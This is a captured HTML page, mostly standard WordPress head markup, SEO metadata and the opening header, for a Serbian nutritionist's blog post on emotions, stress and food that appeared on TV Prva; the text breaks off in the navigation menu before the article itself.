

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vericadjokic.com/emocije-i-hrana-tv-prva/
body_size: 53813
content:
<!DOCTYPE html>
<html lang="sr-RS" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Emocije i Hrana, TV Prva - Centar Verica Đokić</title>
	<meta name="description" content="Uticaj hrane na stres i stres na hranu" />
	<link rel="canonical" href="https://vericadjokic.com/emocije-i-hrana-tv-prva/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Emocije i Hrana, TV Prva - Centar Verica Đokić" />
	<meta property="og:description" content="Uticaj hrane na stres i stres na hranu" />
	<meta property="og:url" content="https://vericadjokic.com/emocije-i-hrana-tv-prva/" />
	<meta property="og:site_name" content="Centar Verica Đokić" />
	<meta property="article:published_time" content="2022-11-14T16:43:42+00:00" />
	<meta property="article:modified_time" content="2025-07-08T12:37:12+00:00" />
	<meta property="og:image" content="https://vericadjokic.com/wp-content/uploads/2021/12/poremecaj-metabolizma-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vericadjokic.com/emocije-i-hrana-tv-prva/","url":"https://vericadjokic.com/emocije-i-hrana-tv-prva/","name":"Emocije i Hrana, TV Prva - Centar Verica Đokić","isPartOf":{"@id":"https://vericadjokic.com/#website"},"primaryImageOfPage":{"@id":"https://vericadjokic.com/emocije-i-hrana-tv-prva/#primaryimage"},"image":{"@id":"https://vericadjokic.com/emocije-i-hrana-tv-prva/#primaryimage"},"thumbnailUrl":"https://vericadjokic.com/wp-content/uploads/2021/12/poremecaj-metabolizma-1.jpg","datePublished":"2022-11-14T16:43:42+00:00","dateModified":"2025-07-08T12:37:12+00:00","author":{"@id":""},"description":"Uticaj hrane na stres i stres na hranu","breadcrumb":{"@id":"https://vericadjokic.com/emocije-i-hrana-tv-prva/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://vericadjokic.com/emocije-i-hrana-tv-prva/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://vericadjokic.com/emocije-i-hrana-tv-prva/#primaryimage","url":"https://vericadjokic.com/wp-content/uploads/2021/12/poremecaj-metabolizma-1.jpg","contentUrl":"https://vericadjokic.com/wp-content/uploads/2021/12/poremecaj-metabolizma-1.jpg","width":1200,"height":1000},{"@type":"BreadcrumbList","@id":"https://vericadjokic.com/emocije-i-hrana-tv-prva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://vericadjokic.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://vericadjokic.com/blog/"},{"@type":"ListItem","position":3,"name":"Emocije i Hrana, TV Prva"}]},{"@type":"WebSite","@id":"https://vericadjokic.com/#website","url":"https://vericadjokic.com/","name":"Centar Verica Đokić","description":"Nutricionista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vericadjokic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"","url":"https://vericadjokic.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod" href="https://vericadjokic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod komentara" href="https://vericadjokic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod komentara na Emocije i Hrana, TV Prva" href="https://vericadjokic.com/emocije-i-hrana-tv-prva/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vericadjokic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vericadjokic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://vericadjokic.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=2bf00396b0c1ac7592c6916e5b67b30d&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.8.3' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nutrical-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nutrical-child-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-all-gfonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%2C700%2Cregular%2C600%2C500%2C300%7CLato%3Aregular%2C700italic%2Citalic%7CPT+Serif%3Aregular%2C700%7CRubik%3Aregular%7CPT+Sans%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-core-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-theme-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-responsive-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-base-icons-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/creativesplanet-base-icons/css/creativesplanet-base-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/balloon/balloon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-dynamic-style-css' href='https://vericadjokic.com/wp-admin/admin-ajax.php?action=cspt_auto_css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://vericadjokic.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<script src="https://vericadjokic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vericadjokic.com/wp-content/plugins/nutrical-addons/js/addon-scripts.js?ver=6.8.3" id="nutrical-addons-js"></script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/libraries/sticky-toolkit/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-js"></script>
<script id="cspt-core-script-js-extra">
/* <![CDATA[ */
var cspt_js_variables = {"responsive":"1200"};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/js/core.js?ver=6.8.3" id="cspt-core-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vericadjokic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vericadjokic.com/wp-json/wp/v2/posts/12282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vericadjokic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://vericadjokic.com/?p=12282' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vericadjokic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvericadjokic.com%2Femocije-i-hrana-tv-prva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vericadjokic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvericadjokic.com%2Femocije-i-hrana-tv-prva%2F&#038;format=xml" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://vericadjokic.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6455144315285906" crossorigin="anonymous"></script><link rel="pingback" href="https://vericadjokic.com/xmlrpc.php">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-180x180.png" />
<meta name="msapplication-TileImage" content="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-270x270.png" />
		<style id="wp-custom-css">
			.ns-v2ttb-e-3{
  visibility: hidden;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-12282 single-format-video wp-theme-nutrical wp-child-theme-nutrical-child cspt-sidebar-exists cspt-sidebar-right wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
<div id="page" class="site cspt-parent-header-style-1">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header cspt-header-style-1">
			<div class="cspt-pre-header-wrapper  cspt-bg-color-custom cspt-color-white">
		<div class="container">
			<div class="d-flex justify-content-between">
									<div class="cspt-pre-header-left"><i class="cspt-base-icon-marker"></i> Đušina 9, 11000 Beograd, Srbija</div><!-- .cspt-pre-header-left -->
													<div class="cspt-pre-header-right"><ul class="cspt-contact-info"><li><i class="fas fa-phone-alt"></i> Pozovite  : +381 66 166 202</li><li><i class="cspt-nutrical-icon cspt-nutrical-icon-mail"></i> <a href="mailto:office@vericadjokic.com">office@vericadjokic.com</a></li><li><ul class="cspt-social-links"><li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/iintegrativninutricionizam" target="_blank"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li><li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/m/login/" target="_blank"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li><li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/vericadjokic_nutricionista/" target="_blank"><span><i class="cspt-base-icon-instagram"></i></span></a></li></ul></li></ul></div><!-- .cspt-pre-header-right -->
							</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-pre-header-wrapper -->
<div class="cspt-header-height-wrapper" style="min-height:120px;">
	<div class="cspt-sticky-logo-yes cspt-responsive-logo-no cspt-responsive-header-bgcolor-white cspt-header-wrapper cspt-bg-color-white cspt-header-sticky-yes cspt-sticky-type- cspt-sticky-bg-color-white">
		<div class="container">
			<div class="d-flex justify-content-between align-items-center">
				<div class="cspt-logo-menuarea">
					<div class="site-branding cspt-logo-area">
						<div class="wrap">
							<div class="site-title"><a href="https://vericadjokic.com/" rel="home"><img class="cspt-main-logo" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic.png" alt="Centar Verica Đokić" title="Centar Verica Đokić" /><img class="cspt-sticky-logo" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic.png" alt="Centar Verica Đokić" title="Centar Verica Đokić" /></a></div><!-- Logo area -->
						</div><!-- .wrap -->
					</div><!-- .site-branding -->
					<!-- Top Navigation Menu -->
					<div class="navigation-top">
						<div class="cspt-mobile-search">
									<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
								</div>
						<button id="menu-toggle" class="nav-menu-toggle">
							<i class="cspt-base-icon-menu-1"></i>
						</button>
							<div class="wrap">
								<nav id="site-navigation" class="main-navigation cspt-navbar  cspt-main-active-color-globalcolor cspt-dropdown-active-color-globalcolor" aria-label="Top Menu">
									<div class="menu-main-menu-container"><ul id="cspt-top-menu" class="menu"><li id="menu-item-11044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11044"><a href="https://vericadjokic.com/">Početna</a></li>
